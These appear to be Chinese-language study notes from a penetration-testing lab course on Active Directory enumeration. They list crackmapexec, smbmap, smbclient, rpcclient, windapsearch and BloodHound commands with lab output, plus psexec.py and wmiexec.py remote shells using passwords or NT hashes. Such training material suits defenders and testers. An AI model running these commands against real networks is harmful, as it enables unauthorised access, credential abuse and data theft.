1 2 3 4 5 6 7 8 $ sudo crackmapexec smb 172.16.5.130 -u forend -p Klmcargo2 --loggedon-users SMB 172.16.5.130 445 ACADEMY-EA-FILE [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-FILE) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False) SMB 172.16.5.130 445 ACADEMY-EA-FILE [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 (Pwn3d!) SMB 172.16.5.130 445 ACADEMY-EA-FILE [+] Enumerated loggedon users SMB 172.16.5.130 445 ACADEMY-EA-FILE INLANEFREIGHT\clusteragent logon_server: ACADEMY-EA-DC01 <SNIP>
share enum 1 2 3 4 5 6 7 8 9 10 11 12 13 14 $ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --shares SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] Enumerated shares SMB 172.16.5.5 445 ACADEMY-EA-DC01 Share Permissions Remark SMB 172.16.5.5 445 ACADEMY-EA-DC01 ----- ----------- ------ SMB 172.16.5.5 445 ACADEMY-EA-DC01 ADMIN$ Remote Admin SMB 172.16.5.5 445 ACADEMY-EA-DC01 C$ Default share SMB 172.16.5.5 445 ACADEMY-EA-DC01 Department Shares READ SMB 172.16.5.5 445 ACADEMY-EA-DC01 IPC$ READ Remote IPC SMB 172.16.5.5 445 ACADEMY-EA-DC01 NETLOGON READ Logon server share SMB 172.16.5.5 445 ACADEMY-EA-DC01 SYSVOL READ Logon server share SMB 172.16.5.5 445 ACADEMY-EA-DC01 User Shares READ
share spider 爬取 share 目录
1 2 3 4 5 6 7 8 9 $ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M spider_plus --share 'Department Shares' SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 SPIDER_P... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Started spidering plus with option: SPIDER_P... 172.16.5.5 445 ACADEMY-EA-DC01 [*] DIR: ['print$'] SPIDER_P... 172.16.5.5 445 ACADEMY-EA-DC01 [*] EXT: ['ico', 'lnk'] SPIDER_P... 172.16.5.5 445 ACADEMY-EA-DC01 [*] SIZE: 51200 SPIDER_P... 172.16.5.5 445 ACADEMY-EA-DC01 [*] OUTPUT: /tmp/cme_spider_plus
运行完成后会将结果写入/tmp/cme_spider_plus/<ip of host>.json
SMBmap 用于收集 SMB 共享、权限和共享内容(如果可访问)的列表。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 $ smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 -R 'Department Shares' --dir-only [+] IP: 172.16.5.5:445 Name: inlanefreight.local Disk Permissions Comment ---- ----------- ------- Department Shares READ ONLY .\Department Shares\* dr--r--r-- 0 Thu Mar 31 15:34:29 2022 . dr--r--r-- 0 Thu Mar 31 15:34:29 2022 .. dr--r--r-- 0 Thu Mar 31 15:14:48 2022 Accounting dr--r--r-- 0 Thu Mar 31 15:14:39 2022 Executives dr--r--r-- 0 Thu Mar 31 15:14:57 2022 Finance dr--r--r-- 0 Thu Mar 31 15:15:04 2022 HR dr--r--r-- 0 Thu Mar 31 15:15:21 2022 IT dr--r--r-- 0 Thu Mar 31 15:15:29 2022 Legal dr--r--r-- 0 Thu Mar 31 15:15:37 2022 Marketing dr--r--r-- 0 Thu Mar 31 15:15:47 2022 Operations dr--r--r-- 0 Thu Mar 31 15:15:58 2022 R&D dr--r--r-- 0 Thu Mar 31 15:16:10 2022 Temp dr--r--r-- 0 Thu Mar 31 15:16:18 2022 Warehouse <SNIP>
smbclient enum 1 2 smbclient -N -L \\\\172.16.5.5 # -U forend%Klmcargo2
download 1 2 3 4 5 $ smbclient -N \\\\172.16.5.5\\share smb: \> recurse ON # 启用递归模式 smb: \> prompt OFF # 关闭下载提示 smb: \> mget *
rpcclient 1 2 rpcclient -U "" -N 172.16.5.5 # -U uname%passwd
enum queryuser RID 查询某个用户的详细信息
enumdomusers 按名称和 RID 打印出所有域用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 rpcclient $> queryuser 0x457 User Name : htb-student Full Name : Htb Student Home Drive : Dir Drive : Profile Path: Logon Script: Description : Workstations: Comment : Remote Dial : Logon Time : Wed, 02 Mar 2022 15:34:32 EST Logoff Time : Wed, 31 Dec 1969 19:00:00 EST Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT Password last set Time : Wed, 27 Oct 2021 12:26:52 EDT Password can change Time : Thu, 28 Oct 2021 12:26:52 EDT Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT unknown_2[0..31]... user_rid : 0x457 group_rid: 0x201 acb_info : 0x00000010 fields_present: 0x00ffffff logon_divs: 168 bad_password_count: 0x00000000 logon_count: 0x0000001d padding1[0..7]... logon_hrs[0..21]... rpcclient $> enumdomusers user:[administrator] rid:[0x1f4] user:[guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[lab_adm] rid:[0x3e9] user:[htb-student] rid:[0x457] user:[avazquez] rid:[0x458] user:[pfalcon] rid:[0x459] user:[fanthony] rid:[0x45a] user:[wdillard] rid:[0x45b] user:[lbradford] rid:[0x45c] user:[sgage] rid:[0x45d] user:[asanchez] rid:[0x45e] user:[dbranch] rid:[0x45f] user:[ccruz] rid:[0x460] user:[njohnson] rid:[0x461] user:[mholliday] rid:[0x462] <SNIP>
psexec.py Psexec.py 是 Sysinternals psexec 可执行文件的克隆,但工作方式与原始版本略有不同。该工具通过将随机命名的可执行文件上传到目标主机上的ADMIN$共享来创建远程服务。然后它通过RPC和Windows Service Control Manager注册该服务。一旦建立,通信就会通过命名管道进行,并在受害主机上以SYSTEM身份提供交互式远程 shell。
1 2 3 psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125 # or psexec.py inlanefreight.local/wley@172.16.5.125 -hashes LM_hash:NT_hash
wmiexec.py wmiexec.py使用半交互式 shell,其中命令通过Windows Management Instrumentation 执行。它不会在目标主机上放置任何文件或可执行文件,并且生成的日志比其他模块少。连接后,它会以连接的本地管理员用户身份运行。与其他工具相比,这是一种在主机上执行的更隐蔽的方法,但仍可能被大多数现代防病毒和 EDR 系统捕获。
1 2 3 wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5 # or wmiexec.py inlanefreight.local/wley@172.16.5.5 -hashes LM_hash:NT_hash
此 shell 环境不是完全交互式的,因此发出的每个命令都会从 WMI 执行一个新的 cmd.exe 并执行您的命令。缺点是,如果警惕的防御者检查事件日志并查看事件 ID 4688:已创建一个新进程 ,他们将看到创建一个新进程来生成 cmd.exe 并发出命令。这并不总是恶意活动,因为许多组织都使用 WMI 来管理计算机,但它可以作为调查的线索。在上面的命令,该进程是在主机上的用户 wley 的上下文中运行的(whoami),而不是以 SYSTEM 身份运行。
windapsearch enum --da 枚举域管理员组成员
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 $ python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 --da [+] Using Domain Controller at: 172.16.5.5 [+] Getting defaultNamingContext from Root DSE [+] Found: DC=INLANEFREIGHT,DC=LOCAL [+] Attempting bind [+] ...success! Binded as: [+] u:INLANEFREIGHT\forend [+] Attempting to enumerate all Domain Admins [+] Using DN: CN=Domain Admins,CN=Users.CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL [+] Found 28 Domain Admins: cn: Administrator userPrincipalName: administrator@inlanefreight.local cn: lab_adm cn: Matthew Morgan userPrincipalName: mmorgan@inlanefreight.local <SNIP>
-PU 查找特权用户,能对具有嵌套组成员身份的用户执行递归搜索
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 $ python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 -PU [+] Using Domain Controller at: 172.16.5.5 [+] Getting defaultNamingContext from Root DSE [+] Found: DC=INLANEFREIGHT,DC=LOCAL [+] Attempting bind [+] ...success! Binded as: [+] u:INLANEFREIGHT\forend [+] Attempting to enumerate all AD privileged users [+] Using DN: CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL [+] Found 28 nested users for group Domain Admins: cn: Administrator userPrincipalName: administrator@inlanefreight.local cn: lab_adm cn: Angela Dunn userPrincipalName: adunn@inlanefreight.local cn: Matthew Morgan userPrincipalName: mmorgan@inlanefreight.local cn: Dorothy Click userPrincipalName: dclick@inlanefreight.local <SNIP> [+] Using DN: CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL [+] Found 3 nested users for group Enterprise Admins: cn: Administrator userPrincipalName: administrator@inlanefreight.local cn: lab_adm cn: Sharepoint Admin userPrincipalName: sp-admin@INLANEFREIGHT.LOCAL <SNIP>




BloodHound 该工具由两部分组成:用 C# 编写的用于 Windows 系统的SharpHound 收集器 ,或本节中的 BloodHound.py 收集器(也称为ingestor)和BloodHound GUI 工具,它允许以 JSON 文件的形式上传收集的数据。该工具从 AD 收集数据,例如用户、组、计算机、组成员身份、GPO、ACL、域信任、本地管理员访问、用户会话、计算机和用户属性、RDP 访问、WinRM 访问等。
SharpHound.exe 1 PS C:\> .\SharpHound.exe -c All
bloodhound-python 它最初仅与 PowerShell 收集器一起发布,因此必须从 Windows 主机运行。最终,社区成员发布了 Python 端口(需要 Impacket、ldap3和dnspython)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $ sudo bloodhound-python -ns 172.16.5.5 -d inlanefreight.local -u 'forend' -p 'Klmcargo2' -c all INFO: Found AD domain: inlanefreight.local INFO: Connecting to LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL INFO: Found 1 domains INFO: Found 2 domains in the forest INFO: Found 564 computers INFO: Connecting to LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL INFO: Found 2951 users INFO: Connecting to GC LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL INFO: Found 183 groups INFO: Found 2 trusts INFO: Starting computer enumeration with 10 workers <SNIP>
upload 启动 neo4j,打开 BloodHound GUI,上传 json 或 zip 文件。

Find Shortest Paths To Domain Admins,它将为提供通过用户/组/主机/ACL/GPO 等关系找到的任何逻辑路径,这些关系可能允许升级到域管理员权限或同等权限。
PowerShell ActiveDirectory PowerShell Module 是一组 PowerShell cmdlet,用于从命令行管理 Active Directory 环境。
Get-Module 1 2 3 4 5 6 PS C:\> Get-Module ModuleType Version Name ExportedCommands ---------- ------- ---- ---------------- Manifest 3.1 .0.0 Microsoft.PowerShell.Utility {Add-Member , Add-Type , Clear-Variable , Compare-Object ...} Script 2.0 .0 PSReadline {Get-PSReadLineKeyHandler , Get-PSReadLineOption , Remove-PS ...
ActiveDirectory Module 1 2 3 4 5 6 7 8 PS C:\> Import-Module ActiveDirectoryPS C:\> Get-Module ModuleType Version Name ExportedCommands ---------- ------- ---- ---------------- Manifest 1.0 .1.0 ActiveDirectory {Add-ADCentralAccessPolicyMember , Add-ADComputerServiceAcc ... Manifest 3.1 .0.0 Microsoft.PowerShell.Utility {Add-Member , Add-Type , Clear-Variable , Compare-Object ...} Script 2.0 .0 PSReadline {Get-PSReadLineKeyHandler , Get-PSReadLineOption , Remove-PS ...
Get-ADDomain 获取域名信息,这将打印出有用的信息,如域 SID、域功能级别、任何子域等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 PS C:\> Get-ADDomain AllowedDNSSuffixes : {} ChildDomains : {LOGISTICS.INLANEFREIGHT.LOCAL} ComputersContainer : CN=Computers,DC=INLANEFREIGHT,DC=LOCAL DeletedObjectsContainer : CN=Deleted Objects,DC=INLANEFREIGHT,DC=LOCAL DistinguishedName : DC=INLANEFREIGHT,DC=LOCAL DNSRoot : INLANEFREIGHT.LOCAL DomainControllersContainer : OU=Domain Controllers,DC=INLANEFREIGHT,DC=LOCAL DomainMode : Windows2016Domain DomainSID : S-1-5-21-3842939050-3880317879-2865463114 ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=INLANEFREIGHT,DC=LOCAL Forest : INLANEFREIGHT.LOCAL InfrastructureMaster : ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL LastLogonReplicationInterval : LinkedGroupPolicyObjects : {cn={DDBB8574-E94E-4525-8C9D-ABABE31223D0 },cn=policies,cn=system,DC=INLANEFREIGHT, DC=LOCAL, CN={31 B2F340-016D-11D2-945F-00C04FB984F9 },CN=Policies,CN=System,DC=INLAN EFREIGHT,DC=LOCAL} LostAndFoundContainer : CN=LostAndFound,DC=INLANEFREIGHT,DC=LOCAL ManagedBy : Name : INLANEFREIGHT NetBIOSName : INLANEFREIGHT ObjectClass : domainDNS ObjectGUID : 71 e4ecd1-a9f6-4f55-8a0b-e8c398fb547a ParentDomain : PDCEmulator : ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL PublicKeyRequiredPasswordRolling : True QuotasContainer : CN=NTDS Quotas,DC=INLANEFREIGHT,DC=LOCAL ReadOnlyReplicaDirectoryServers : {} ReplicaDirectoryServers : {ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL} RIDMaster : ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL SubordinateReferences : {DC=LOGISTICS,DC=INLANEFREIGHT,DC=LOCAL, DC=ForestDnsZones,DC=INLANEFREIGHT,DC=LOCAL, DC=DomainDnsZones,DC=INLANEFREIGHT,DC=LOCAL, CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL} SystemsContainer : CN=System,DC=INLANEFREIGHT,DC=LOCAL UsersContainer : CN=Users,DC=INLANEFREIGHT,DC=LOCAL
Get-ADUser 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 PS C:\> Get-ADUser -Filter {ServicePrincipalName -ne "$null " } -Properties ServicePrincipalNameDistinguishedName : CN=adfs,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL Enabled : True GivenName : Sharepoint Name : adfs ObjectClass : user ObjectGUID : 49 b53bea-4bc4-4a68-b694-b806d9809e95 SamAccountName : adfs ServicePrincipalName : {adfsconnect/azure01.inlanefreight.local} SID : S-1-5-21-3842939050-3880317879-2865463114-5244 Surname : Admin UserPrincipalName : DistinguishedName : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL Enabled : True GivenName : Jessica Name : BACKUPAGENT ObjectClass : user ObjectGUID : 2 ec53e98-3a64-4706-be23-1d824ff61bed SamAccountName : backupagent ServicePrincipalName : {backupjob/veam001.inlanefreight.local} SID : S-1-5-21-3842939050-3880317879-2865463114-5220 Surname : Systemmailbox 8 Cc370d3-822A-4Ab8-A926-Bb94bd0641a9 UserPrincipalName : <SNIP>
